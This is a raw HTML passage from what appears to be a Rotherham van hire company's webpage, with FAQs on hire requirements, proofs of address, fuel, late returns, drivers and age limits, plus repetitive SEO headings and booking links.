w-embed"><H2 class="size3-text-2">House Moving Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Flatbed Truck For Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Weekly Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Long Term Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">People Carrier Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Small Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">4x4 Pickup Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Dropside Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">7 Seater Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Large Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">8 Seater Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">9 Seater Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">5 Seater Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Van Hire Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Rubbish Removals Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY Furniture Removal Rotherham FAQ's</H2></div><div class="size3-text-2 size3-bottom-clear w-condition-invisible w-embed"><H2 class="size3-text-2">DIY House Moving Services Rotherham FAQ's</H2></div></div><div class="wrapper"><div class="section"><div data-ix="fade-up-1" class="accordion js-accordion w-condition-invisible"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">How much to hire a minibus?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div class="accordion-body__contents w-embed">Your minibus hire cost depends on how many days you select for your rental. Please select your pickup time and return time alongside the specific dates you require, and the booking system will generate your quotation ready for checkout. We pride ourselves on being one of the best minibus companies near Rotherham with affordable pricing and a first-class service.</div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa10" class="w-dyn-list"><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa11" role="list" class="w-dyn-items"><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Do I need to clean the vehicle before returning?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>We expect you to return the vehicle in a condition that it can be re- hired, if the vehicle requires anything more than a wash off and vacuumed then you will be charged for a full valet at the rate of £60 + Vat.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Can anyone smoke In your hire vehicles?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p><strong>Smoking is strictly prohibited in all vehicles:</strong> and any evidence found will result in a charge of £75 - £250.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Will there be an additional charge if I am late returning the vehicle?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p><strong>Great news! There is a 15 minute grace period for daily rentals. If the van is returned outside of this period daily rental charges will be payable.</strong></p><p><strong>Please Note:</strong> A vehicle that is returned after hours will not be checked in until the next business day. If returning after hours when a branch is closed, the customer is responsible for the vehicle until the satisfactory check in of the rental vehicle the next business day.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What do I need to hire a self drive van?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><h4><strong>A Full UK Drivers License</strong></h4><p>Your Photo Driving License must be produced at the time of collection &amp; all drivers need to have held a full drivers licence for a minimum of 2 years. If your driving licence was issued outside of the EU, you must present this together with an international licence - we cannot accept international licenses on their own. We advise all Non-EU driving Licence holders to check their eligibility to drive in UK as certain restrictions apply if they have been resident in the UK for more than 12 months.</p><h4><strong>Access / Verification Code</strong></h4><p>An access / verification code must be obtained to allow us to view your driving record information, this can be obtained at: <a href="https://www.gov.uk/view-driving-license">www.gov.uk/view-driving-license</a> free of charge or alternatively you can call on <a href="tel:08008611001">0800 861 1001 </a>between 8:00am - 6:00pm Monday to Friday and 08:00am - 5:00pm Saturday. The generated code will be valid for 21 days - if you have access to a printer: please click the link underneath your code to print your driver summary &amp; produce this when collecting your vehicle to speed up the booking out process. The Access Code or Driver Summary must be produced at the time of hire.. </p><h4><strong>Two additional forms of identification</strong></h4><p>Confirming your current address, these may include: bank statements, utility bill or council tax bills (credit card statements not accepted) &amp; must be dated within the last 3 months - strictly no other forms of identification are accepted. A passport cannot be accepted as a form of address authentication it does not have a printed address in it, however, this can be used as photo ID. Hirer&#x27;s with out of area addresses may be subject to larger deposits. If in doubt please call our office on <a href="tel:08008611001">0800 861 1001</a> or <a href="/contact">get in touch</a> for more information.</p><p>‍</p><p>*Your Photo Driving License must be produced at the time of collection. </p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What proofs of address do you accept?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>We require two proofs of address from separate sources - both proofs must be dated within 90 days of the hire date. </p><p>The address and name on your drivers license must match on both proofs &amp; at least one of the documents must be from the primary list below:</p><p><strong>Primary Proof of Address:</strong></p><ul role="list"><li>Electricity</li><li>Water</li><li>Gas</li><li>Broadband / Landline</li><li>Council Tax</li><li>TV License</li><li>Bank Statement</li><li>Credit Card Bill / Statement</li><li>Mortgage Statement</li><li>Polling Card</li><li>HMRC Self-Assessment / Tax Credit</li></ul><p><strong>Secondary Proof Of Address</strong></p><ul role="list"><li>Student Load</li><li>Shotgun License</li><li>Payslip</li><li>Mobile Phone Bills</li><li>Pension Letters</li><li>Car Finance Statement</li><li>Loan Statement</li><li>Property Deed</li></ul><p>We also require every driver to bring a bank card in their name with at least a £1 available balance to complete our insurance verification.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Can I hire a self drive van with points on my license?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>This is dependent on the date and nature of the offence &amp; also the <a href="/">van hire enterprise</a>. </p><p>As a genral rule, we cannot hire to anyone with more than six points on their license - more than six points can be considered on a case by case basis by prior arrangement (please note that our insurance providers are operating limited hours due to coronavirus so we cannot refer any cases on weekend days).</p><p>‍</p><p>Please call our office on <a href="tel:08008611001">0800 861 1001</a> or <a href="/contact">message us</a>, our rental staff are always happy to help.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Do I need to return the van with a full tank of fuel?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>All vehicles must be returned with the same fuel level as at the time of pick up. If the self drive van hire vehicle is not returned with the same level of fuel then a £25 per 1/8th (or part thereof) will be charged for the cost of replacement fuel.</p><p>A prepaid refuelling charge can be added to your hire at the time of vehicle collection for the following hires:</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">How do I add additional drivers to my van hire?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>To add additional drivers to your van booking: simply select the number of additional drivers using the dropdown fields on the enquiry / booking forms. Alternatively, speak to our office staff on <a href="#">0800 861 1001</a>.</p><p>All additional drivers are required to attend in person at the time of hire and produce their Driving Licence, Access Code / printed DVLA Driving Summary (if applicable) and ID as per main driver. </p><p>Additional drivers are charged at £15 per driver, per day. Unless previously agreed, a maximum of 4 drivers are allowed on any self drive van hire. </p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">How old do I need to be to hire a van?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>Our insurance covers drivers from the age of 25 - 75 with a minimum of 2 years driving experience for self drive van hire. **For certain vehicle groups we can accept drivers of 23 years+ on a case by case basis by prior arrangement (please note that our insurance providers are operating limited hours due to coronavirus so we cannot refer any cases on weekend days).</p><p>‍</p><p>**Please note that all drivers aged between 23 &amp; 25 will incur an additional surcharge of £35. (This is also accompanied by a increase in insurance excess to £1500 - if CDW is taken at the time of booking this reduces to £1000). For further information checkout out post on the <a href="https://hirefleet.co.uk/news/minimum-age-to-hire-a-van-uk">Minimum Age to Hire a Van UK.</a></p></div></div></div></div></div></div></div><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What other rental options do you have available in my area?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div class="accordion-body__contents w-richtext"><p>At hirefleet, we&#x27;re your one-stop destination for van rental Rotherham, offering a diverse range of options to meet all your transportation needs. Whether you&#x27;re moving home and need a <a href="https://hirefleet.co.uk/serviced-areas-towns/moving-van-hire-rotherham"><strong>moving van hire</strong></a> or embarking on a group adventure and need a <a href="https://hirefleet.co.uk/serviced-areas-towns/people-carrier-hire-rotherham"><strong>people carrier rental</strong></a>, we&#x27;ve got you covered. Need a compact and efficient solution? <a href="https://hirefleet.co.uk/serviced-areas-towns/small-van-hire-rotherham"><strong>Small van hire Rotherham</strong></a>, is perfect for the job. For larger cargo or specialised requirements, our <a href="https://hirefleet.co.uk/serviced-areas-towns/dropside-van-hire-rotherham"><strong>dropside van rental</strong></a> offers versatility and convenience. Planning a family outing or group trip? Explore our comfortable <a href="https://hirefleet.co.uk/serviced-areas-towns/5-seater-van-hire-rotherham"><strong>5 seater van hire</strong></a>, <a href="https://hirefleet.co.uk/serviced-areas-towns/7-seater-van-hire-rotherham"><strong>7 seater van hire</strong></a> and <a href="https://hirefleet.co.uk/serviced-areas-towns/8-seater-van-hire-rotherham"><strong>8 seater van hire</strong></a> options and for budget-conscious travellers looking for the best deal in Rotherham, we provide affordable and reliable <a href="https://hirefleet.co.uk/serviced-areas-towns/cheap-van-hire-rotherham"><strong>cheap van hire solutions</strong></a>. No matter the task or budget, hirefleet is here to ensure you have the right van for the job, whenever you need it.</p><p><a href="https://hirefleet.co.uk/serviced-areas-towns/van-hire-rotherham"><strong> Book van rental Rotherham</strong></a></p><p>‍</p></div></div></div></div><div class="accordion no-margin"><div class="card__item"><div class="accordion-header"><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdf23c9d76bf0f61b7283_Screenshot%202022-03-23%20at%2020.19.10.webp" alt="" loading="lazy" class="accordion_item-image" /><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Vehicle rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Minibus rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Luton box van hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-embed"><H2 class="question-text-2">Van rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Cheapest van hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Tail lift van hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire For Business Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire For A Day Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Practical Van Rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Removal Van Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Large Van Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">House Move Van Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Flatbed Truck Rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire Weekly FAQ's Rotherham</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire Long Term FAQ's Rotherham</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">7 Seater Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Dropside Van Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Pick Up Truck Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Small Van Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">People Carrier Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Long Wheel Base Van Hire FAQ's Rotherham</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">8 Seater Van Rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">9 Seater Van Rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">5 Seater Van Rental Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Self Drive Van Hire Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY Rubbish Removals Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY Furniture Removal Rotherham FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY House Moving Services Rotherham FAQ's</H2></div></div><div class="accordion-body"><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="accordion-body__contents w-embed">Hire a van today to fulfil your commercial or domestic needs and receive a first-class service at an affordable price.</div><a href="#booking-section" id="sec-town-workshop" class="button-small form-centered-button w-inline-block"><div class="w-condition-invisible w-embed">Hire a vehicle Rotherham</div><div class="w-embed">Hire a van Rotherham</div><div class="w-condition-invisible w-embed">Hire a van Rotherham</div><div class="w-condition-invisible w-embed">Hire a Minibus Rotherham</div><div class="w-condition-invisible w-embed">Rent Luton Van Rotherham</div><div class="w-condition-invisible w-embed">Hire A Van With Tail Lift Rotherham</div><div class="w-condition-invisible w-embed">Cheap Van Hire In Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Start Your Commercial Rental Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire A Van For A Day Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Start Your Practical Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Removals Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Large Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire A Removal Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Flatbed Truck Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Weekly Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Long Term Rental Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire People Carrier Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Small Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire 4x4 Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Dropside Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire 7 Seater Van Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire Long Wheel Base Van Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire 8 Seater Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire 5 Seater Van Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire 9 Seater Van Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your self drive van hire Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY Rubbish Removal Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY Furniture Removal Rotherham - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY House Moving Services Rotherham - Book Now</div></a></div></div></div></div></div><div class="wrapper m0-100"><div class="section"><div class="w-layout-grid content8-grid"><div id="w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19" class="content8-content-wrap"><div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Moving Vehicle Rental Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With Minibus Hire Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-embed"><H2 class="size3-text-2">Removal Van Hire in Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Removal Van Hire Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With A Luton With Tail Lift Rental Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With A Luton Van Hire Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap Luton Van Hire Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With Commercial Van Hire Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">How Much To Hire A Van For The Day Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With Practical Luton Van Hire Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save Money With A Luton Removal Van Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Large Van For Moving Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need Van Hire For Moving House Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Flatbed Van Hire For House Move Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">How Much To Hire A Van For A Week Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Long Term Van Hire Cost Rotherham</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With 7 Seater Van Hire Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Dropside Van Hire For House Move Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A 4x4 Rental For A House Move Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Small Van Rental For A House Move Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A People’s Carrier & Save On Group Travel</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Long Wheel Base Luton Van For Move Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With 8 Passenger Van Hire Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With 5 Seater Van Hire Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Why should I choose a 9 seater van rental Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Rotherham?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Rotherham?</H2></div><div class="w-richtext"><p>We&#x27;re only a short drive from Rotherham, so there is no need to hire a large removal crew and pay premium prices for professional removal services you can save your money. <a href="https://hirefleet.co.uk/serviced-areas-towns/commercial-van-hire-rotherham"><strong>Commercial van hire Rotherham</strong></a> can save you from unnecessary costs that come along with most removal companies. We have a variety of removal options such as Luton vans, <a href="https://hirefleet.co.uk/serviced-areas-towns/lwb-van-hire-rotherham"><strong>LWB van hire Rotherham</strong></a> and <a href="https://hirefleet.co.uk/serviced-areas-towns/flatbed-van-hire-rotherham"><strong>flatbed van rental Rotherham</strong></a>.<br/><br/>Removal companies can charge you based on the size of your house, the number of trips back and forth and for the total time taken to finish the job. Alongside this you can be hit with additional costs for the volume of items, distance travelled, ease of access, packaging of items and special care costs. With <a href="https://hirefleet.co.uk/serviced-areas-towns/moving-van-hire-rotherham"><strong>moving van hire Rotherham</strong></a> you can avoid all of these additional costs and take control of your house move.<br/><br/>The <a href="https://www.zoopla.co.uk/discover/buying/how-much-do-removals-cost/"><strong>average house removal cost</strong></a><strong> </strong>for a 3-bedroom house in 2022 worked out at £800 based on a moving distance of just 15 miles. Get started with <a href="https://hirefleet.co.uk/serviced-areas-towns/luton-van-hire-rotherham"><strong>Luton van</strong> <strong>hire Rotherham</strong></a><strong> </strong>for as low as £120 and have 100 miles fully included with your <a href="https://hirefleet.co.uk/serviced-areas-towns/removal-van-hire-rotherham"><strong>removal van hire Rotherham</strong></a>.</p><p>‍</p></div><a href="#booking-section" id="thrd-town-workshop" class="button-small form-centered-button w-inline-block"><div class="w-condition-invisible w-embed">Secure your for hire vehicle Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Self-Drive Minibus Hire Rotherham - Book Now</div><div class="w-embed">Luton Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Tail Lift Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Luton Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Cheap Luton Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Rotherham Commercial Van Hire - Book Now</div><div class="w-condition-invisible w-embed">Daily Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Practical Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Practical Van Hire Rotherham 